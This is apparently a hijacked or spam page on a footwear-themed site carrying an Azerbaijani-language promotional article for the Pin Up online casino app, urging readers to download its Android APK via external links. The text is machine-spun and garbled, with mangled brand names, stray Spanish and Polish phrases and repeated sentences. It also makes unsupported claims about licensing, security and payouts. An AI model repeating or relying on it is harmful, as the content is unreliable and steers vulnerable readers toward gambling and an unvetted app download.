										<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="23" height="23" viewBox="0 0 23 23"><path d="M38.710696,48.0601792 L43,52.3494831 L41.3494831,54 L37.0601792,49.710696 C35.2632422,51.1481185 32.9839107,52.0076499 30.5038249,52.0076499 C24.7027226,52.0076499 20,47.3049272 20,41.5038249 C20,35.7027226 24.7027226,31 30.5038249,31 C36.3049272,31 41.0076499,35.7027226 41.0076499,41.5038249 C41.0076499,43.9839107 40.1481185,46.2632422 38.710696,48.0601792 Z M36.3875844,47.1716785 C37.8030221,45.7026647 38.6734666,43.7048964 38.6734666,41.5038249 C38.6734666,36.9918565 35.0157934,33.3341833 30.5038249,33.3341833 C25.9918565,33.3341833 22.3341833,36.9918565 22.3341833,41.5038249 C22.3341833,46.0157934 25.9918565,49.6734666 30.5038249,49.6734666 C32.7048964,49.6734666 34.7026647,48.8030221 36.1716785,47.3875844 C36.2023931,47.347638 36.2360451,47.3092237 36.2726343,47.2726343 C36.3092237,47.2360451 36.347638,47.2023931 36.3875844,47.1716785 Z" transform="translate(-20 -31)" /></svg>										<span class="toggle-text">Wyszukaj</span>
									</span>
								</button><!-- .search-toggle -->

							</div>

							
						</div><!-- .header-toggles -->
						
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->

			<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal" role="dialog" aria-modal="true" aria-label="Szukaj">

	<div class="search-modal-inner modal-inner">

		<div class="section-inner">

			<form role="search" aria-label="Szukaj:" method="get" class="search-form" action="https://www.thebranderyasia.com/">
	<label for="search-form-1">
		<span class="screen-reader-text">
			Szukaj:		</span>
		<input type="search" id="search-form-1" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
	</label>
	<input type="submit" class="search-submit" value="Szukaj" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Zamknij wyszukiwanie				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Zamknij menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Urządzenie przenośne">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-46"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/">Strona Główna</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/sniegowce/">Śniegowce</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/botki/">Botki</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/jak-wypada-rozmiarowka-inuikii/">Rozmiarówka Inuikii</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/buty-inuikii-opinie/">Opinie</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><div class="ancestor-wrapper"><a href="https://www.thebranderyasia.com/opinie-na-temat-rozmiarowki-inuikii/">Opinie o rozmiarówce</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
					<nav aria-label="Rozszerzone odnośniki społecznościowe">
						<ul class="social-menu reset-list-style social-icons fill-children-current-color">

							<li id="menu-item-25" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-25"><a href="https://www.yelp.com"><span class="screen-reader-text">Yelp</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.271,16.718v1.417q-.011,3.257-.067,3.4a.707.707,0,0,1-.569.446,4.637,4.637,0,0,1-2.024-.424A4.609,4.609,0,0,1,7.8,20.565a.844.844,0,0,1-.19-.4.692.692,0,0,1,.044-.29,3.181,3.181,0,0,1,.379-.524q.335-.412,2.019-2.409.011,0,.669-.781a.757.757,0,0,1,.44-.274.965.965,0,0,1,.552.039.945.945,0,0,1,.418.324.732.732,0,0,1,.139.468Zm-1.662-2.8a.783.783,0,0,1-.58.781l-1.339.435q-3.067.981-3.257.981a.711.711,0,0,1-.6-.4,2.636,2.636,0,0,1-.19-.836,9.134,9.134,0,0,1,.011-1.857,3.559,3.559,0,0,1,.335-1.389.659.659,0,0,1,.625-.357,22.629,22.629,0,0,1,2.253.859q.781.324,1.283.524l.937.379a.771.771,0,0,1,.4.34A.982.982,0,0,1,10.609,13.917Zm9.213,3.313a4.467,4.467,0,0,1-1.021,1.8,4.559,4.559,0,0,1-1.512,1.417.671.671,0,0,1-.7-.078q-.156-.112-2.052-3.2l-.524-.859a.761.761,0,0,1-.128-.513.957.957,0,0,1,.217-.513.774.774,0,0,1,.926-.29q.011.011,1.327.446,2.264.736,2.7.887a2.082,2.082,0,0,1,.524.229.673.673,0,0,1,.245.68Zm-7.5-7.049q.056,1.137-.6,1.361-.647.19-1.272-.792L6.237,4.08a.7.7,0,0,1,.212-.691,5.788,5.788,0,0,1,2.314-1,5.928,5.928,0,0,1,2.5-.352.681.681,0,0,1,.547.5q.034.2.245,3.407T12.327,10.181Zm7.384,1.2a.679.679,0,0,1-.29.658q-.167.112-3.67.959-.747.167-1.015.257l.011-.022a.769.769,0,0,1-.513-.044.914.914,0,0,1-.413-.357.786.786,0,0,1,0-.971q.011-.011.836-1.137,1.394-1.908,1.673-2.275a2.423,2.423,0,0,1,.379-.435A.7.7,0,0,1,17.435,8a4.482,4.482,0,0,1,1.372,1.489,4.81,4.81,0,0,1,.9,1.868v.034Z"></path></svg></a></li>
<li id="menu-item-26" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26"><a href="https://www.facebook.com/wordpress"><span class="screen-reader-text">Facebook</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27"><a href="https://twitter.com/wordpress"><span class="screen-reader-text">Twitter</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>
<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28"><a href="https://www.instagram.com/explore/tags/wordcamp/"><span class="screen-reader-text">Instagram</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="mailto:wordpress@example.com"><span class="screen-reader-text">Email</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></a></li>

						</ul>
					</nav><!-- .social-menu -->

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-772 post type-post status-publish format-standard hentry category-pinup-apk" id="post-772">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorie				</span>
				<div class="entry-categories-inner">
					<a href="https://www.thebranderyasia.com/category/pinup-apk/" rel="category tag">PinUp apk</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Pin Upwards Casino Mobile: Android Os Üçün Apk Yükləyi</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Autor wpisu							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Autor: <a href="https://www.thebranderyasia.com/author/admin/">admin</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Data wpisu							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://www.thebranderyasia.com/pin-upwards-casino-mobile-android-os-uetsuen-apk-yueklyi/">18 listopada, 2022</a>
						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p>Pin Upwards Casino Mobile: Android Os Üçün Apk Yükləyin</p>
<h1>Azərbaycanda Rəsmi Sayt</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Pin Up Kazino Haqqında Tez-tez Verilən Suallar</a></li>
<li><a href="#toc-1">Rulet Oyunu</a></li>
<li><a href="#toc-2">Pin Up Nə Qədər Onlayn Kazino Təklif Edir? </a></li>
<li><a href="#toc-3">Desktop Versiyasında Mövcud Olan Bütün Oyunlara Giriş Əldə Edə Bilərəmmi? </a></li>
<li><a href="#toc-4">Android Pola Tələbləri</a></li>
<li><a href="#toc-5">Yeni Oyunçular Üçün Pin Upwards Bonusları Nədir? </a></li>
<li><a href="#toc-6">Stolüstü Oyunlar</a></li>
<li><a href="#toc-7">Android Üçün Pin Up Online Casino Proqramını Necə Yeniləmək Olar? </a></li>
<li><a href="#toc-8">Pin Up Bet: Mərc Seçimləri Və İdman Kitabı</a></li>
<li><a href="#toc-9">Pin Upward Casino Az Güvenilir Mi?? </a></li>
<li><a href="#toc-10">Pul Qoyuluşları: </a></li>
<li><a href="#toc-11">Ios Üçün Pin-up Casino Proqramı</a></li>
<li><a href="#toc-12">Pin-up Online Casino Tətbiqindən Istifadə Edərək Depozit Və Pul Çıxara Bilərəmmi? </a></li>
<li><a href="#toc-13">Pin-up Oyunu</a></li>
<li><a href="#toc-14">Pin Up Azerbaycan Yukle Android Üçün Apk</a></li>
<li><a href="#toc-15">Pin Up Kazino Oyunlarını Real Pulla Oynaya Bilərəmmi? </a></li>
<li><a href="#toc-16">Pin Upward Aviator Oyunu</a></li>
<li><a href="#toc-17">Pin Up Onlayn Kazinoda Uduşlarımı Necə Çıxara Bilərəm? </a></li>
<li><a href="#toc-18">Pin-up Saytının Mobil Versiyası</a></li>
<li><a href="#toc-19">Pin Upward Casino Üstünlükləri Və Mənfi Cəhətləri</a></li>
<li><a href="#toc-20">Pin Up Casino Mobil Proqramı Yükləmək Və Quraşdırmaq Pulsuzdur? </a></li>
<li><a href="#toc-21">Pin-up Casino Apk Android-i Necə Yükləmək Olar? </a></li>
<li><a href="#toc-22">Pin Up Mobil Proqramı Varmı? </a></li>
<li><a href="#toc-23">Pin Up On Line Casino Az Pulu Necə Yerləşdirmək Və Çıxarmaq Olar</a></li>
<li><a href="#toc-24">Pin-up Casino Apk Haqqında Tez-tez Verilən Suallar</a></li>
<li><a href="#toc-25">Pin Upwards Casino Proqramını Iphone-da Necə Yeniləmək Olar? </a></li>
<li><a href="#toc-26">Pin-up Casino Promosyonları Və Bonusları</a></li>
<li><a href="#toc-27">Pin Upward Bonus Pul Çıxarılır? </a></li>
<li><a href="#toc-28">Android Üçün Pin-up Casino Proqramı</a></li>
<li><a href="#toc-29">Pin Upwards Online Casino Apk Vasitəsilə Müştəri Dəstəyi Mövcuddurmu?</a></li>
<li><a href="#toc-31">Pin Up Casino Oyunçuları Üçün Bonuslar</a></li>
<li><a href="#toc-34">Pin Up Kazinosunun Mobil Versiyası</a></li>
</ul>
</div>
<p>Siz həmçinin kazino saytında göstərilən e-poçt və en este momento telefon vasitəsilə dəstək xidməti ilə əlaqə saxlaya bilərsiniz.  Əgər oyunçu Pin Upward onlayn kazinosunda vaxt keçirməyi sevirsə, o zaman klubun mobil versiyasına diqqət yetirməlidir.  İstənilən istifadəçi rahat cihazda Pin Upward casino kəşf edə və həmişə oyun prosesində qala bilər.  İstənilən qadcetə Pin number Up azerbaycan yukle edə bilməyinizin əsas üstünlüyü istənilən vaxt oyunlara sürətli çıxış əldə etməyinizdir.</p>
<ul>
<li>Operatora yazaraq promosyon kodundan texniki dəstək vasitəsilə də istifadə edə bilərsiniz. </li>
<li>Tətbiqdə siz necə, nə qədər və nə vaxt köçürmələr edəcəyinizi seçə bilərsiniz. </li>
<li>Kazinonun qanuni fəaliyyətini təsdiqləyən Curacao master lisenziyası var. </li>
<li>Sayt və ya yüklənə bilən proqram vasitəsilə rahat giriş sizə kazino ilə daim əlaqə saxlamağa imkan verir. </li>
</ul>
<p>Dünyanın aparıcı istehsalçılarının yüksək tariflərə malik minlərlə parlaq oyunları müntəzəm olaraq oyunçulara yaxşı ödənişlər gətirir.  Həmçinin, Pin-Up online casino geniş bonuslar sistemini təmin edir.  Pin Up az-da w tamtym miejscu hüquqlu oyun fəaliyyəti üçün istifadəçi qeydiyyatdan keçirməlidir.  Bunu ancaq oyun şirkətinin əsas qaydaları ilə tanış olan yetkinlik yaşına çatmış azərbaycanlı edə bilər.  Qeydiyyatdan keçərkən oyunçu oyun hesabının bağlı olduğu mobil nömrəni və en este momento e-poçt ünvanını göstərməlidir.</p>
<h2 id="toc-0">Pin Up Kazino Haqqında Tez-tez Verilən Suallar</h2>
<p>Yüklənmiş proqram yalnız qeydiyyatdan keçmiş və daxil olmuş istifadəçilər üçün işləyir.  Proqram ən child proqram yeniləməsini və lazımi boş yaddaş miqdarını yoxladıqdan sonra müvafiq cihaza yüklənməlidir.  Kazino proqramındakı funksiyalar və oyunların sayı saytda təqdim olunanlarla eynidir.  Pin-Up online casino apk-ni endirdikdən sonra oyunçu daxil olmaq üçün mövcud hesabdan istifadə edə bilər.</p>
<p>Pin-Up casino hesaba asanlıqla vəsait yatırmaq və çıxarmaq üçün ilk növbədə uyğun ödəniş sistemi barədə qərar verməlisiniz.  Şəxsi hesabda oyunçu istədiyi ödəniş üsulunu seçib onun şərtləri ilə yaxından tanış olmalıdır.  İlk növbədə, qeydiyyat şərtləri ödəniş sisteminin müəyyən edilmiş qaydalarından asılıdır.  Çox vaxt depozit dərhal oyun hesabına gedir və onun çıxarılması daha çox vaxt aparır.  Çıxarış zamanı oyunçunun müraciəti, bonusun mərc edilməsi, ödəniş sisteminin qaydalarına və kazinonun şərtlərinə uyğunluğu nəzərdən keçirilir.  Nəzərə almaq lazımdır ki, bank kartına köçürmələr 7 iş günü ərzində həyata keçirilə bilər <a href="https://pin-up-azerbaycan24.com">https://pin-up-azerbaycan24.com</a>.</p>
<h3 id="toc-1">Rulet Oyunu</h3>
<p>Aviator oyunu ayrıca bir oyun kateqoriyasına bölünür, trial rejiminin və əlverişli tariflərin mövcudluğunu təmin edir.  Azərbaycan qeyri-adi və gözlənilməz qumar oyunlarını alqışladığı üçün Aviator ən yaxşı Pin Up AZ kazino əyləncələrinin başındadır.  Bu, uzaqdan oynayaraq istənilən cihaza ayrıca yüklənə bilən oyunlardan biridir.  Adi onlayn oyunlarla yanaşı, Pin Up casino azerbaycan canlı kazino təklif edir.  Bu, prosesin real vaxt rejimində və real aparıcının nəzarəti altında həyata keçirildiyi oyunlar kateqoriyasıdır.</p>
<ul>
<li>Bu added bonus əmanət məbləğinin 100%-i həcmində birdəfəlik ödənilir. </li>
<li>Oyunçulara iOS üçün Pin-Up casino apk tətbiqi də təklif olunur. </li>
<li>Azərbaycanlılar arasında ən populyar slotlar Razor Shark, Sakura, SpaceWars, Deal or Alive 2, Hot Fruits one hundred və s. </li>
</ul>
<p>Tətbiq avtomatik olaraq yenilənmirsə, hər bir oyunçu bunu özü etməlidir.  Proqramı parametrlərdə yeniləyə və ya sistem yeniləməsini seçərək yükləmə proqramında Pin Upward tətbiqini daxil edə bilərsiniz.  Tətbiq üçün hər dəfə yeni komponentlər buraxıldıqda yeniləmək tövsiyə olunur.</p>
<h3 id="toc-2">Pin Up Nə Qədər Onlayn Kazino Təklif Edir? </h3>
<p>Pin-Up casino apk-ni endirərək və daxil olmaqla istifadəçi əlverişli added bonus şərtlərinə arxalana bilər.  Bonuslar almaq üçün hələ də depozitlər, fəaliyyət və digər kazino qaydalarına uyğunluq tələb olunur.  Bəli, Pin-up casino apk-ni yüklədikdən və şəxsi hesaba daxil olduqdan sonra oyunçu oyun hesabına daxil onda bilər.  Tətbiqdə siz necə, nə qədər və nə vaxt köçürmələr edəcəyinizi seçə bilərsiniz.  Pin Upward casino apk-nin təhlükəsizliyi və etibarlılığı müasir şifrələmə və istifadəçi məlumatlarının qorunması sistemləri ilə əsaslandırılır.  Saytla yanaşı, proqram oyunçular haqqında məlumatların təhlükəsizliyinə və məxfiliyinə zəmanət verir.</p>
<ul>
<li>Promosyon kodunun həmişə istifadə müddəti var, bu tarixdən sonra o, etibarlılığını itirir. </li>
<li>Siz həmçinin kazino saytında göstərilən e-poçt və ya telefon vasitəsilə dəstək xidməti ilə əlaqə saxlaya bilərsiniz. </li>
<li>Oyunçuların həmçinin e-poçt məlumatlarına, kazinonun telefon nömrələrinə və şəxsi dəstəyə çıxışı var.</li>
<li>Klub yalnız etibarlı oyun provayderləri ilə əməkdaşlıq edir, müntəzəm olaraq tənzimləyici orqanlar tərəfindən yoxlamalardan keçir. </li>
<li>Davamlı olaraq eyni ödəniş sistemindən istifadə etmək, həmçinin onun vasitəsilə hesabdan pul çıxarmaq tövsiyə olunur. </li>
</ul>
<p>Sayt və ya yüklənə bilən proqram vasitəsilə rahat giriş sizə kazino ilə daim əlaqə saxlamağa imkan verir.  Oyunların siyahısı ilə tanış olmaq üçün istifadəçi demo rejimini seçə bilər.  Sistemdəki kiçik qüsurlar şirkəti daim öz fəaliyyətini təkmilləşdirməyə və inkişaf etdirməyə sövq edir <a href="https://pin-up-azerbaycan24.com/yukle/">https://pin-up-azerbaycan24.com/yukle/</a>.</p>
<h2 id="toc-3">Desktop Versiyasında Mövcud Olan Bütün Oyunlara Giriş Əldə Edə Bilərəmmi? </h2>
<p>Oyunun RTP-si nə qədər yüksək olarsa, qalibiyyət halında ödənişlər bir o qədər yüksək olar.  Slotlar, rulet, blackjack, poker, canlı kazino &#8211; bütün bu əyləncələrdə siz mərc edə və həqiqətən pul qazana bilərsiniz.  Kazinoda hər hansı problem yaranarsa, dərhal texniki dəstəyə müraciət etmək tövsiyə olunur.  Bunu gecə-gündüz işləyən onlayn söhbət vasitəsilə etmək piel və asandır.  Kazino veb-saytında istifadəçinin problemini mümkün qədər piel həll etməyə zəmanət verən mütəxəssis çağırmaq üçün bir düymə var.</p>
<ul>
<li>Qeydiyyat prosesi onlayn kazinoda ümumilikdə bir dəfə həyata keçirilir və ödənişli oyunlara, bonuslara və loyallıq proqramlarına çıxışı təmin edir. </li>
<li>Belə oyunların yeganə xüsusiyyəti onlarda olan hərəkətlərin yalnız real pul üçün olmasıdır. </li>
<li>Bütün Pin-Up kazino slot maşınları bir bölmədə yerləşir və populyar/yenilərə bölünür və hər bir slotu ayrıca yükləmək imkanı yoxdur. </li>
<li>Apple gadget-lərinin sahibləri Pin-up veb saytında və ya digər mənbələrdə yüklənə bilən oyun proqramı tapadera bilər. </li>
<li>Pin Up Azerbaycan yukle-ni ayrıca cihaza yükləsəniz və ya qacetdə onlayn kazinonun mobil versiyasını açsanız belə, bütün oyun seçimləri görünəcək. </li>
</ul>
<p>Siz həmçinin kömək üçün ərizədə bir kazino mütəxəssisi ilə əlaqə saxlaya bilərsiniz.  Oyunçuların həmçinin e-poçt məlumatlarına, kazinonun telefon nömrələrinə və şəxsi dəstəyə çıxışı var.</p>
<h3 id="toc-4">Android Sistem Tələbləri</h3>
<p>Mütəxəssislər keyfiyyətli və tez bir zamanda oyunçuların hər hansı problem və suallarını həll etməyə kömək edir.  Bir mütəxəssislə əlaqə saxlamaq üçün oyunçu onlayn söhbətdən, Telegram kanalından və ya e-poçt ünvanından istifadə edə bilər.  Bütün bu məlumatlar rəsmi internet saytında ictimaiyyətə açıqdır.  Bir oyunçunun operatorla əlaqə saxlamasının ən asan yolu 24/7 işləyən onlayn söhbətdir.</p>
<ul>
<li>Mövcud lisenziya, təsisçilər və qanuni fəaliyyətlə bağlı digər məlumatlar kazinonun rəsmi saytında Haqqımızda bölməsində mövcuddur. </li>
<li>Tətbiq avtomatik olaraq yenilənmirsə, hər bir oyunçu bunu özü etməlidir. </li>
<li>Siz həmçinin kömək üçün ərizədə bir kazino mütəxəssisi ilə əlaqə saxlaya bilərsiniz. </li>
<li>Yüklənmiş proqram yalnız qeydiyyatdan keçmiş və daxil olmuş istifadəçilər üçün işləyir. </li>
</ul>
